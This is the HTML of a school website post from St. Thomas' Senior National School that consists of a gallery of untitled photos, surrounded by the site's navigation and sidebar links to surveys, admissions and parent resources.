<p><img loading="lazy" decoding="async" class="alignnone wp-image-5634" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787.jpg" alt="SAM_3787" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3787-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5633" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786.jpg" alt="SAM_3786" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3786-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5632" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785.jpg" alt="SAM_3785" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3785-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5631" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784.jpg" alt="SAM_3784" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3784-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5630" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783.jpg" alt="SAM_3783" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3783-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5625" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1.jpg" alt="SAM_3778" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5626" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1.jpg" alt="SAM_3779" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5627" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780.jpg" alt="SAM_3780" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3780-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5628" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781.jpg" alt="SAM_3781" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3781-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5629" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782.jpg" alt="SAM_3782" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3782-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5624" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1.jpg" alt="SAM_3777" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3777-1-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5623" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779.jpg" alt="SAM_3779" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3779-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-5622" src="http://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778.jpg" alt="SAM_3778" width="700" height="394" srcset="https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778.jpg 4320w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-940x529.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-620x349.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/01/SAM_3778-195x110.jpg 195w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2016/the-normans-in-ireland/" rel="prev">The Normans in Ireland</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2016/goodbye-winter-hello-spring/" rel="next">Goodbye Winter, hello Spring!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
